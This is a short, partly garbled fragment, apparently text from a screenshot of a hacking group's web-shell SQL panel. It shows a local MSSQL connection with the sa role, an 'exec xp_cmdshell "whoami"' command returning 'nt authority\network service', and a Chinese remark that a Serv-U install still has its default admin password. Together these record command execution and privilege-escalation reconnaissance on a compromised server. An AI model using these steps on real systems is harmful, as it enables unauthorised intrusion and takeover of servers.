 ConnString : server=localhost;UID= ;PWD= 6;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44 Copyright (c)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
exec xp_cmdshell "whoami"
Query
output
nt authority\network service
F4CK
Security Team
发现有 SU,并且目录下没有管理员密码，那就是没有改密码。